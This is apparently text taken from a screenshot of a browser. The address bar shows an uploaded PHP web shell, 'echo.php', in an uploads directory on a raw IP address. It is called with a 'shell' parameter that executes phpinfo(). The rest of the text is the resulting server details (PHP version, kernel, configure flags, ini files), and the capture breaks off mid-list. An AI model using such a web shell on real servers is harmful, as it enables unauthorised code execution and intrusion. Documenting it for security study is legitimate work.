 不安全 | 39.106.125.244:9021/uploads/02dbfee4857cffcf86654f6164262399/echo.php?shell=phpinfo();
PHP Version 5.6.40
php
System
Linux 29aa42ceb84c 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11 21:17:51 UTC 2017 x86_64
Build Date
Jan 23 2019 00:14:48
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '-
-disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/00-ioncube.ini, /usr/local/etc/php/conf.d/98-webdevops.ini,
/usr/local/etc/php/conf.d/99-docker.ini, /usr/local/etc/php/conf.d/apcu.ini,
/usr/local/etc/php/conf.d/docker-php-ext-bcmath.ini, /usr/local/etc/php/conf.d/docker-php-ext-bz2.ini,
/usr/local/etc/php/conf.d/docker-php-ext-calendar.ini, /usr/local/etc/php/conf.d/docker-php-ext-exif.ini,
/usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-gettext.ini,
/usr/local/etc/php/conf.d/docker-php-ext-imap.ini, /usr/local/etc/php/conf.d/docker-php-ext-intl.ini,
/usr/local/etc/php/conf.d/docker-php-ext-ldap.ini, /usr/local/etc/php/conf.d/docker-php-ext-mcrypt.ini,
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
opcache.ini, /usr/local/etc/php/conf.d/docker-php-ext-pcntl.ini, /usr/local/etc/php/conf.d/docker-php-
ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_pgsql.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pgsql.ini, /usr/local/etc/php/conf.d/docker-php-ext-shmop.ini,
/usr/local/etc/php/conf.d/docker-php-ext-soap.ini, /usr/local/etc/php/conf.d/docker-php-ext-sockets.ini,
/usr/local/etc/php/conf.d/docker-php-ext-sysvmsg.ini, /usr/local/etc/php/conf.d/docker-php-ext-
sysvsem.ini, /usr/local/etc/php/conf.d/docker-php-ext-sysvshm.ini, /usr/local/etc/php/conf.d/docker-php-